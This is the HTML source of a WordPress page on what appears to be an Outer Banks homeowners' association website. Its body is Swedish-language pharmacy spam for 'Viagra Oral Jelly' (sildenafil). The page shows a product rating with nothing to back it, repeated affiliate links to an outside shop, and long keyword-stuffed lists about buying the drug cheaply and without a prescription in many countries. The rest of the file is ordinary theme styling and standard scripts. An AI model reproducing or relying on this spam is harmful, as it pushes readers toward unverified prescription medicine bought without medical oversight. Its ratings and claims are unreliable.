ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/7603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/generisk-sildenafil-citrate-inkp-bsta-omdmet-kanadensiska-apotek-sprbar-shipping/" />
<link rel='shortlink' href='https://obhoa.com/?p=7603' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fgenerisk-sildenafil-citrate-inkp-bsta-omdmet-kanadensiska-apotek-sprbar-shipping%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fgenerisk-sildenafil-citrate-inkp-bsta-omdmet-kanadensiska-apotek-sprbar-shipping%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Generisk Sildenafil Citrate Inköp * Bästa Omdömet Kanadensiska Apotek * spårbar Shipping</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Generisk Sildenafil Citrate Inköp</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generisk Viagra Oral Jelly</span><br />
    <span itemprop="description">Var att beställa Billig Viagra Oral Jelly. Viagra Oral Jelly används för att behandla erektionsproblem hos män.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Gradering <span itemprop="ratingValue">4.6</span> stjärnor, baserat på <span itemprop="reviewCount">265</span> kund röster<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Pris från <span itemprop="price">€2.15</span> Per gele<br />
  </span>
</div>
<p></p>
<p><a href="https://exned.com/shop?keyword=Viagra Oral Jelly" target="_top" rel="nofollow">Follow this link to Order Generic Viagra Oral Jelly (Sildenafil Citrate) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Viagra Oral Jelly" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/se/viagra-oral-jelly.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Viagra Oral Jelly" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/se/viagra-oral-jelly_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>piller Sildenafil Citrate 100 mg Göteborg<br />Säker webbplats för att köpa Viagra Oral Jelly 100 mg Kanada<br />Inköp Viagra Oral Jelly 100 mg billigaste Finland<br />Säker apoteket för att köpa Viagra Oral Jelly 100 mg USA<br />Generisk Sildenafil Citrate Göteborg<br />Beställa Billigaste 100 mg Viagra Oral Jelly<br />Köpa 100 mg Viagra Oral Jelly Generisk Göteborg<br />Sildenafil Citrate Beställ<br />Om att få Sildenafil Citrate Sverige<br />Över disken Sildenafil Citrate Kroatien<br />Köpa Sildenafil Citrate billigaste Norge<br />Köpa 100 mg Viagra Oral Jelly Generisk Österrike<br />
<br />
<a href="https://obhoa.com/fda-ha-approvato-online-pharmacy-acquistare-generico-10-mg-aristocort/">generic Aristocort</a><br /><a href="https://obhoa.com/mail-order-vardenafil-generic-worldwide-shipping/">buy Levitra Super Active</a><br />
</p>
<ul>
<li>Köpa 100 mg Viagra Oral Jelly billigaste Schweiz</li>
<li>Säker webbplats för att köpa Viagra Oral Jelly 100 mg Medicin</li>
<li>Inköp Sildenafil Citrate 100 mg Generisk Göteborg</li>
<li>Var man kan köpa Billig Viagra Oral Jelly 100 mg Medicin</li>
<li>Säker webbplats för att köpa Sildenafil Citrate Nederländerna</li>
<li>Om att få Viagra Oral Jelly Belgien</li>
<li>uppköp Sildenafil Citrate 100 mg Österrike</li>
<li>Inköp Viagra Oral Jelly Nu Danmark</li>
<li>Beställa Sildenafil Citrate 100 mg Schweiz</li>
<li>Beställa 100 mg Viagra Oral Jelly utan recept Finland</li>
<li>Piller Viagra Oral Jelly</li>
<li>Beställa Sildenafil Citrate 100 mg Generisk</li>
<li>Köpa Sildenafil Citrate billigaste USA</li>
<li>Där jag kan köpa Sildenafil Citrate Italien</li>
<li>Generisk 100 mg Viagra Oral Jelly Göteborg</li>
<li>Beställa Viagra Oral Jelly Frankrike</li>
<li>Inköp Sildenafil Citrate Generisk Belgien</li>
<li>piller Viagra Oral Jelly Schweiz</li>
<li>Om att få billigaste Viagra Oral Jelly 100 mg Över disken</li>
<li>Beställa 100 mg Viagra Oral Jelly På nätet Grekland</li>
<li>Beställa Sildenafil Citrate 100 mg Italien</li>
<li>Över Disken Sildenafil Citrate Beställa</li>
<li>Beställa Sildenafil Citrate 100 mg billigaste Schweiz</li>
<li>Om att få Sildenafil Citrate Turkiet</li>
<li>Beställa Sildenafil Citrate Nu Belgien</li>
<li>Över Disken Viagra Oral Jelly Inköp</li>
<li>Var du kan köpa billigaste Viagra Oral Jelly 100 mg Generisk</li>
<li>Köpa Sildenafil Citrate På nätet Storbritannien</li>
<li>Köpa 100 mg Viagra Oral Jelly utan recept Schweiz</li>
<li>Beställa Viagra Oral Jelly utan recept Portugal</li>
<li>Köpa Viagra Oral Jelly 100 mg Generisk Danmark</li>
<li>På nätet 100 mg Viagra Oral Jelly Italien</li>
<li>Generisk Viagra Oral Jelly På Nätet</li>
<li>Beställa Viagra Oral Jelly 100 mg Kanada</li>
<li>Var att beställa Viagra Oral Jelly Europa</li>
<li>Över disken 100 mg Viagra Oral Jelly Norge</li>
<li>Beställa Sildenafil Citrate På nätet Spanien</li>
<li>Sildenafil Citrate Beställ</li>
<li>Om att få billigaste Sildenafil Citrate Generisk</li>
<li>Var du kan köpa Sildenafil Citrate Stockholm</li>
<li>Piller Sildenafil Citrate</li>
<li>Inköp Viagra Oral Jelly billigaste Turkiet</li>
<li>Beställa Viagra Oral Jelly 100 mg På nätet Stockholm</li>
<li>Om att få Viagra Oral Jelly Österrike</li>
<li>Lågt pris 100 mg Viagra Oral Jelly Danmark</li>
<li>Var att beställa Viagra Oral Jelly Nederländerna</li>
<li>Inköp Sildenafil Citrate Lågt Pris</li>
<li>Köpa Sildenafil Citrate På nätet Europa</li>
<li>Inköp Viagra Oral Jelly Generisk Sverige</li>
<li>Om att få Viagra Oral Jelly Rabatt</li>
<li>Över disken Viagra Oral Jelly 100 mg Spanien</li>
<li>Beställa Sildenafil Citrate 100 mg Generisk Österrike</li>
<li>Var att beställa billigaste Viagra Oral Jelly Läkemedel</li>
<li>Inköp Viagra Oral Jelly Generisk Schweiz</li>
<li>Där jag kan köpa Viagra Oral Jelly 100 mg Kroatien</li>
<li>Säker apotekköp Viagra Oral Jelly 100 mg Schweiz</li>
<li>På Nätet Sildenafil Citrate 100 mg Inköp</li>
<li>Beställa Viagra Oral Jelly 100 mg Billig Storbritannien</li>
<li>Köpa Sildenafil Citrate 100 mg USA</li>
<li>Beställa Sildenafil Citrate 100 mg utan recept Frankrike</li>
<li>Beställa Viagra Oral Jelly Billig Spanien</li>
<li>Beställa Viagra Oral Jelly Billig Storbritannien</li>
